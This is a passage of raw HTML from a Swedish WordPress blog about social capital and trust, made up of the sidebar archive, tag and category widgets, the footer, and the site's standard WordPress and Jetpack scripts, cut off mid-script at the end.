	<option value='https://socialtkapital.nu/2016/03/'> mars 2016 </option>
	<option value='https://socialtkapital.nu/2016/02/'> februari 2016 </option>
	<option value='https://socialtkapital.nu/2015/12/'> december 2015 </option>
	<option value='https://socialtkapital.nu/2015/11/'> november 2015 </option>
	<option value='https://socialtkapital.nu/2015/10/'> oktober 2015 </option>
	<option value='https://socialtkapital.nu/2015/09/'> september 2015 </option>
	<option value='https://socialtkapital.nu/2015/08/'> augusti 2015 </option>
	<option value='https://socialtkapital.nu/2015/06/'> juni 2015 </option>
	<option value='https://socialtkapital.nu/2015/05/'> maj 2015 </option>
	<option value='https://socialtkapital.nu/2015/04/'> april 2015 </option>
	<option value='https://socialtkapital.nu/2015/03/'> mars 2015 </option>
	<option value='https://socialtkapital.nu/2015/02/'> februari 2015 </option>
	<option value='https://socialtkapital.nu/2015/01/'> januari 2015 </option>
	<option value='https://socialtkapital.nu/2014/12/'> december 2014 </option>
	<option value='https://socialtkapital.nu/2014/11/'> november 2014 </option>
	<option value='https://socialtkapital.nu/2014/10/'> oktober 2014 </option>
	<option value='https://socialtkapital.nu/2014/09/'> september 2014 </option>
	<option value='https://socialtkapital.nu/2014/08/'> augusti 2014 </option>
	<option value='https://socialtkapital.nu/2014/07/'> juli 2014 </option>
	<option value='https://socialtkapital.nu/2014/06/'> juni 2014 </option>
	<option value='https://socialtkapital.nu/2014/05/'> maj 2014 </option>
	<option value='https://socialtkapital.nu/2014/04/'> april 2014 </option>
	<option value='https://socialtkapital.nu/2014/03/'> mars 2014 </option>
	<option value='https://socialtkapital.nu/2014/02/'> februari 2014 </option>
	<option value='https://socialtkapital.nu/2014/01/'> januari 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Socialt kapital</h3><nav aria-label="Socialt kapital"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://socialtkapital.nu/tag/arena-for-tillvaxt/" class="tag-cloud-link tag-link-151 tag-link-position-1" style="font-size: 8.86821705426pt;" aria-label="Arena för tillväxt (5 objekt)">Arena för tillväxt</a></li>
	<li><a href="https://socialtkapital.nu/tag/bo-rothstein/" class="tag-cloud-link tag-link-149 tag-link-position-2" style="font-size: 8pt;" aria-label="Bo Rothstein (4 objekt)">Bo Rothstein</a></li>
	<li><a href="https://socialtkapital.nu/tag/byrakrati/" class="tag-cloud-link tag-link-150 tag-link-position-3" style="font-size: 12.4496124031pt;" aria-label="Byråkrati (12 objekt)">Byråkrati</a></li>
	<li><a href="https://socialtkapital.nu/tag/civilsamhallet/" class="tag-cloud-link tag-link-218 tag-link-position-4" style="font-size: 8.86821705426pt;" aria-label="Civilsamhället (5 objekt)">Civilsamhället</a></li>
	<li><a href="https://socialtkapital.nu/tag/danmark/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8pt;" aria-label="Danmark (4 objekt)">Danmark</a></li>
	<li><a href="https://socialtkapital.nu/tag/demokrati/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 16.1395348837pt;" aria-label="Demokrati (27 objekt)">Demokrati</a></li>
	<li><a href="https://socialtkapital.nu/tag/donald-trump/" class="tag-cloud-link tag-link-294 tag-link-position-7" style="font-size: 9.62790697674pt;" aria-label="Donald Trump (6 objekt)">Donald Trump</a></li>
	<li><a href="https://socialtkapital.nu/tag/empati/" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8pt;" aria-label="Empati (4 objekt)">Empati</a></li>
	<li><a href="https://socialtkapital.nu/tag/forskning/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 17.007751938pt;" aria-label="Forskning (33 objekt)">Forskning</a></li>
	<li><a href="https://socialtkapital.nu/tag/fotboll/" class="tag-cloud-link tag-link-96 tag-link-position-10" style="font-size: 8pt;" aria-label="Fotboll (4 objekt)">Fotboll</a></li>
	<li><a href="https://socialtkapital.nu/tag/foretag/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 8pt;" aria-label="Företag (4 objekt)">Företag</a></li>
	<li><a href="https://socialtkapital.nu/tag/foretagsklimat/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 10.7131782946pt;" aria-label="Företagsklimat (8 objekt)">Företagsklimat</a></li>
	<li><a href="https://socialtkapital.nu/tag/fortroende/" class="tag-cloud-link tag-link-76 tag-link-position-13" style="font-size: 16.8992248062pt;" aria-label="Förtroende (32 objekt)">Förtroende</a></li>
	<li><a href="https://socialtkapital.nu/tag/generell-tillit/" class="tag-cloud-link tag-link-429 tag-link-position-14" style="font-size: 8.86821705426pt;" aria-label="Generell tillit (5 objekt)">Generell tillit</a></li>
	<li><a href="https://socialtkapital.nu/tag/historia/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 11.2558139535pt;" aria-label="Historia (9 objekt)">Historia</a></li>
	<li><a href="https://socialtkapital.nu/tag/hjarnforskning/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Hjärnforskning (4 objekt)">Hjärnforskning</a></li>
	<li><a href="https://socialtkapital.nu/tag/humankapital/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 9.62790697674pt;" aria-label="Humankapital (6 objekt)">Humankapital</a></li>
	<li><a href="https://socialtkapital.nu/tag/institutioner/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 15.1627906977pt;" aria-label="Institutioner (22 objekt)">Institutioner</a></li>
	<li><a href="https://socialtkapital.nu/tag/integration/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 10.1705426357pt;" aria-label="Integration (7 objekt)">Integration</a></li>
	<li><a href="https://socialtkapital.nu/tag/jamlikhet/" class="tag-cloud-link tag-link-306 tag-link-position-20" style="font-size: 9.62790697674pt;" aria-label="Jämlikhet (6 objekt)">Jämlikhet</a></li>
	<li><a href="https://socialtkapital.nu/tag/korruption/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 15.1627906977pt;" aria-label="Korruption (22 objekt)">Korruption</a></li>
	<li><a href="https://socialtkapital.nu/tag/lokal-utveckling/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 12.8837209302pt;" aria-label="Lokal utveckling (13 objekt)">Lokal utveckling</a></li>
	<li><a href="https://socialtkapital.nu/tag/lycka/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 8.86821705426pt;" aria-label="lycka (5 objekt)">lycka</a></li>
	<li><a href="https://socialtkapital.nu/tag/myndighetsutovning/" class="tag-cloud-link tag-link-181 tag-link-position-24" style="font-size: 11.6899224806pt;" aria-label="Myndighetsutövning (10 objekt)">Myndighetsutövning</a></li>
	<li><a href="https://socialtkapital.nu/tag/nationalism/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="Nationalism (4 objekt)">Nationalism</a></li>
	<li><a href="https://socialtkapital.nu/tag/norden/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 8.86821705426pt;" aria-label="Norden (5 objekt)">Norden</a></li>
	<li><a href="https://socialtkapital.nu/tag/polarisering/" class="tag-cloud-link tag-link-95 tag-link-position-27" style="font-size: 15.5968992248pt;" aria-label="Polarisering (24 objekt)">Polarisering</a></li>
	<li><a href="https://socialtkapital.nu/tag/politik/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 16.2480620155pt;" aria-label="Politik (28 objekt)">Politik</a></li>
	<li><a href="https://socialtkapital.nu/tag/richard-florida/" class="tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 8pt;" aria-label="Richard Florida (4 objekt)">Richard Florida</a></li>
	<li><a href="https://socialtkapital.nu/tag/robert-putnam/" class="tag-cloud-link tag-link-46 tag-link-position-30" style="font-size: 11.2558139535pt;" aria-label="Robert Putnam (9 objekt)">Robert Putnam</a></li>
	<li><a href="https://socialtkapital.nu/tag/samverkan/" class="tag-cloud-link tag-link-120 tag-link-position-31" style="font-size: 14.0775193798pt;" aria-label="Samverkan (17 objekt)">Samverkan</a></li>
	<li><a href="https://socialtkapital.nu/tag/skapa-socialt-kapital/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 18.6356589147pt;" aria-label="Skapa socialt kapital (47 objekt)">Skapa socialt kapital</a></li>
	<li><a href="https://socialtkapital.nu/tag/skola/" class="tag-cloud-link tag-link-88 tag-link-position-33" style="font-size: 12.1240310078pt;" aria-label="Skola (11 objekt)">Skola</a></li>
	<li><a href="https://socialtkapital.nu/tag/snallhet/" class="tag-cloud-link tag-link-110 tag-link-position-34" style="font-size: 8pt;" aria-label="Snällhet (4 objekt)">Snällhet</a></li>
	<li><a href="https://socialtkapital.nu/tag/sverigedemokrater/" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 11.2558139535pt;" aria-label="Sverigedemokrater (9 objekt)">Sverigedemokrater</a></li>
	<li><a href="https://socialtkapital.nu/tag/sveriges-kommunder-och-landsting/" class="tag-cloud-link tag-link-23 tag-link-position-36" style="font-size: 11.2558139535pt;" aria-label="Sveriges Kommuner och Landsting (9 objekt)">Sveriges Kommuner och Landsting</a></li>
	<li><a href="https://socialtkapital.nu/tag/tillit/" class="tag-cloud-link tag-link-8 tag-link-position-37" style="font-size: 22pt;" aria-label="Tillit (96 objekt)">Tillit</a></li>
	<li><a href="https://socialtkapital.nu/tag/tolerans/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 17.1162790698pt;" aria-label="Tolerans (34 objekt)">Tolerans</a></li>
	<li><a href="https://socialtkapital.nu/tag/usa/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 14.511627907pt;" aria-label="USA (19 objekt)">USA</a></li>
	<li><a href="https://socialtkapital.nu/tag/utbildning/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 12.8837209302pt;" aria-label="Utbildning (13 objekt)">Utbildning</a></li>
	<li><a href="https://socialtkapital.nu/tag/val/" class="tag-cloud-link tag-link-57 tag-link-position-41" style="font-size: 8pt;" aria-label="Val (4 objekt)">Val</a></li>
	<li><a href="https://socialtkapital.nu/tag/valdeltagande/" class="tag-cloud-link tag-link-432 tag-link-position-42" style="font-size: 8.86821705426pt;" aria-label="Valdeltagande (5 objekt)">Valdeltagande</a></li>
	<li><a href="https://socialtkapital.nu/tag/vi-och-dom/" class="tag-cloud-link tag-link-54 tag-link-position-43" style="font-size: 13.2093023256pt;" aria-label="vi och dom (14 objekt)">vi och dom</a></li>
	<li><a href="https://socialtkapital.nu/tag/world-values-survey/" class="tag-cloud-link tag-link-67 tag-link-position-44" style="font-size: 11.6899224806pt;" aria-label="World Values Survey (10 objekt)">World Values Survey</a></li>
	<li><a href="https://socialtkapital.nu/tag/overbryggande-socialt-kapital/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8.86821705426pt;" aria-label="Överbryggande socialt kapital (5 objekt)">Överbryggande socialt kapital</a></li>
</ul>
</div>
</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3><form action="https://socialtkapital.nu" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="28">Artiklar</option>
	<option class="level-0" value="27">Böcker &amp; rapporter</option>
	<option class="level-0" value="269">Citat</option>
	<option class="level-0" value="64">Film</option>
	<option class="level-0" value="13">Humor</option>
	<option class="level-0" value="33">Ljud</option>
	<option class="level-0" value="17">Musik</option>
	<option class="level-0" value="18">Socialt kapital</option>
	<option class="level-0" value="32">Statistik</option>
	<option class="level-0" value="194">TV</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="29">Video</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Kommentarer</h3><nav aria-label="Kommentarer"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Amir Sebdani</span> om <a href="https://socialtkapital.nu/uncategorized/spela-roll/#comment-13743">Spela roll</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> om <a href="https://socialtkapital.nu/socialt-kapital-2/vi-behover-en-ny-berattelse/#comment-13739">Vi behöver en ny berättelse</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.calaicia.se" class="url" rel="ugc external nofollow">Jan Bergman</a></span> om <a href="https://socialtkapital.nu/socialt-kapital-2/vi-behover-en-ny-berattelse/#comment-13738">Vi behöver en ny berättelse</a></li><li class="recentcomments"><span class="comment-author-link">Support</span> om <a href="https://socialtkapital.nu/uncategorized/har-forlusten-av-tillit-baddat-for-en-konservativ-regering/#comment-13558">Har förlusten av tillit bäddat för en konservativ regering?</a></li><li class="recentcomments"><span class="comment-author-link">Support</span> om <a href="https://socialtkapital.nu/uncategorized/reformer-som-gynnade-larande-och-foretagsamhet/#comment-13557">Reformer som gynnade lärande och företagsamhet</a></li></ul></nav></aside><aside id="meta-3" class="widget widget_meta"><h3 class="widget-title">Prenumerera RSS</h3><nav aria-label="Prenumerera RSS">
		<ul>
						<li><a href="https://socialtkapital.nu/wp-login.php">Logga in</a></li>
			<li><a href="https://socialtkapital.nu/feed/">Flöde för inlägg</a></li>
			<li><a href="https://socialtkapital.nu/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://sv.wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119035599"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119035599"/>
							<input type="hidden" name="source" value="https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="sv_SE"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="33fe70452f" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/socialt-kapital-ett-kapitel-for-sig/" /><input type="hidden" name="post_id" value="248"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Prenumerera							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
			<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:true,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;5b5a&quot;},&quot;post&quot;:{&quot;ID&quot;:248,&quot;categories&quot;:[{&quot;ID&quot;:1}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:9,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;linkedin&quot;:{&quot;height&quot;:32,&quot;width&quot;:27,&quot;paths&quot;:[&quot;M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;saveThis&quot;:{&quot;spotlight&quot;:&quot;&quot;,&quot;successMessage&quot;:&quot;&quot;,&quot;consent&quot;:&quot;&quot;,&quot;consentForMailingList&quot;:&quot;&quot;,&quot;position&quot;:&quot;&quot;,&quot;mailingListService&quot;:&quot;&quot;},&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:null,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:null,&quot;postImageHidden&quot;:null,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:null,&quot;buttonPosition&quot;:&quot;top-left&quot;,&quot;buttonShape&quot;:&quot;rectangular&quot;,&quot;showButtonLabel&quot;:&quot;yes&quot;,&quot;buttonLabelText&quot;:&quot;Save&quot;,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:&quot;hover_image&quot;,&quot;minimumImageWidth&quot;:&quot;200&quot;,&quot;minimumImageHeight&quot;:&quot;200&quot;,&quot;showImageOverlay&quot;:null,&quot;alwaysShowMobile&quot;:null,&quot;alwaysShowDesktop&quot;:null,&quot;postTypeDisplay&quot;:null,&quot;imagePinIt&quot;:&quot;0&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/socialtkapital.nu\/uncategorized\/socialt-kapital-ett-kapitel-for-sig\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;lazy&quot;,&quot;loading&quot;,&quot;loaded&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;,&quot;skip-lazy&quot;],&quot;disableIframes&quot;:null},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://socialtkapital.nu/uncategorized/socialt-kapital-ett-kapitel-for-sig/":248};
	</script>
				<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https://socialtkapital.nu/wp-admin/admin-ajax.php","notifications":"0"};
//# sourceURL=wp_ulike-js-extra
</script>
<script src="https://socialtkapital.nu/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.8.3.1" id="wp_ulike-js"></script>
<script src="https://socialtkapital.nu/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://socialtkapital.nu/wp-admin/admin-ajax.php","dpsp_token":"390cb681a5"};
//# sourceURL=dpsp-frontend-js-pro-js-extra
</script>
<script id="dpsp-frontend-js-pro-js-before">
		var dpsp_pin_button_data = {"pin_description_source":"image_alt_tag","pinterest_button_share_behavior":"post_image","button_position":"top_left","button_shape":"rectangular","minimum_image_width":"200","minimum_image_height":"200","show_button_text_label":"yes","button_text_label":"Save","button_share_behavior":"hover_image"}
	
//# sourceURL=dpsp-frontend-js-pro-js-before
</script>
<script async data-noptimize  data-cfasync="false" src="https://socialtkapital.nu/wp-content/plugins/social-pug/assets/dist/front-end-pro.js?ver=2.28.0" id="dpsp-frontend-js-pro-js"></script>
<script src="https://c0.wp.com/p/jetpack/15.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"119035599","post":"248","tz":"1","srv":"socialtkapital.nu","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "119035599", "248" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-blocks-assets-base-url-js-before">
var Jetpack_Block_Assets_Base_Url="https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://socialtkapital.nu/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer data-wp-strategy="defer"></script>
<script defer src="https://socialtkapital.nu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764784730" id="akismet-frontend-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://socialtkapital.nu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 